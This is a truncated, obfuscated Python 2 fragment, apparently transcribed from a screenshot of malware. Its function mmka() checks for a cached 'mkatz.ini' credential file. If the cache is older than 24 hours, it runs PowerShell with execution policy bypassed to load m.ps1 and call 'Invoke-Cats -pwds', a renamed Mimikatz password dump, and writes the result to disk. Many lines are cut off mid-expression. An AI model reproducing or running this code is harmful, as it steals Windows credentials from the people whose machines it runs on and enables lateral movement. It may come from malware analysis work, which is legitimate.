 def mmka():
global userlist2
global domainlist
global passlist
if DzanLdiqhcMyjskTufJYPCvrwSFHRm.exists('C:\\windows\\system32\\WindowsPowerShell\\'):
if DzanLdiqhcMyjskTufJYPCvrwSFHRm.exists('\\'.join(DzanLdiqhcMyjskTufJYPCvrwSFHRm.realpath(DzanLdiqhcMyj
if DzanLdiqhcMyjskTufJYPCvrwSFHRm.exists('\\'.join(DzanLdiqhcMyjskTufJYPCvrwSFHRm.realpath(DzanLdiqh
print 'mkatz.ini exist'
mtime = DzanLdiqhcMyjskTufJYPCvrwSFHRm.getmtime('\\'.join(DzanLdiqhcMyjskTufJYPCvrwSFHRm.realpat
mnow = DzanLdiqhcMyjskTufJYPCvrwSFHxE(DzanLdiqhcMyjskTufJYPCvrwSFHBI())
if (mnow - mtime) / 60 / 60 < 24:
musr = DzanLdiqhcMyjskTufJYPCvrwSFHxO('\\'.join(DzanLdiqhcMyjskTufJYPCvrwSFHRm.realpath(Dzan
else:
print 'reload mimi'
if 'PROGRAMFILES(X86)' in DzanLdiqhcMyjskTufJYPCvrwSFHRK:
usr = DzanLdiqhcMyjskTufJYPCvrwSFHRB('C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\p
DzanLdiqhcMyjskTufJYPCvrwSFHBl[0]).split('\\')[:-1]) + '\\m.ps1;Invoke-Cats -pwds"', std
else:
usr = DzanLdiqhcMyjskTufJYPCvrwSFHRB('powershell.exe -exec bypass "import-module ' + '\\
'\\m.ps1;Invoke-Cats -pwds"', stdout=DzanLdiqhcMyjskTufJYPCvrwSFHRx)
musr = usr.stdout.read()
fmk = DzanLdiqhcMyjskTufJYPCvrwSFHxO('\\'.join(DzanLdiqhcMyjskTufJYPCvrwSFHRm.realpath(DzanL
fmk.write(musr)
fmk.close()